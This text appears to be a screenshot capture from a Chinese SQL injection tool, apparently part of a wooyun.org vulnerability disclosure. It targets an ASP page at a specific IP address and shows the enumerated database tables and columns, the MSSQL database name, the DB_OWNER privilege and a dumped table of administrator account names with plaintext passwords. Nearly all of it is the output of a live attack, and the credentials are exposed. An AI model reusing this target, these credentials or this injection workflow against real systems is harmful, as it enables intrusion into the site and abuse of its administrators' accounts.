 注入连接 http://222.73.12.140/SelectCity.asp?pid=4 检测
检测表段 检测字段 检测内容
TGXT_Set
TGXT_UserInfo
D99_Tmp
dtest
D99_CMD
TGXT_Activity_Report
DIY_TEMPCOMMAND_TABL
TGXT_BarInfo
TGXT_AreaD
TGXT_Activity_Advanc
TGXT_Activety_Fee
D99_REG
TGXT_Activity_Record
TGXT_Activity_Record
TGXT_BaseData
TGXT_Config
TGXT_FeedBackMessage
TGXT_OpLog
AdmAccount
AdmPwd
CardNo
DistOwn
DstId
DtTime
GroupId
ID
ParentId
ProcId
ProvOwn
RealName
RoleType
Status
Tel
编号 AdmAccount AdmPwd
1 025sdo 025sdo
2 025snda 025snda
3 dianxin024 dianxi...
4 025snda1 025snda
5 diji diji
6 huangjinchuan huangj...
7 0413card 0413card
8 dingmengbin dingme...
9 litianqi litianqi
10 huangjingquan huangj...
11 123456 123456
12 djkj djkj
13 njtl njtl
14 liu01 liu01
15 huanglin huanglin
16 13476788111 134767...
17 sy01 sy01
18 dl01 dl01
19 njtl1 njtl1
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 TGXTWeb3 跨库 多行执行 支持 当前权限 DB_OWNER 当前用户 webuser
www.wooyun.org